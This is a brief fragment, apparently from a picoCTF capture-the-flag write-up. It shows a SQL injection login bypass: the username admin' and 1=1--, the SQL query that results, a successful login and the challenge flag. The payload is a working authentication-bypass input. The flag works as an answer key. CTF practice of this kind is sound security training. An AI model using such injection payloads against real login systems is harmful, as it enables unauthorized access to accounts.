 username: admin' and 1=1--
password: a
SQL query: SELECT * FROM users WHERE name='admin' and 1=1--' AND password='a'
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_fa983901}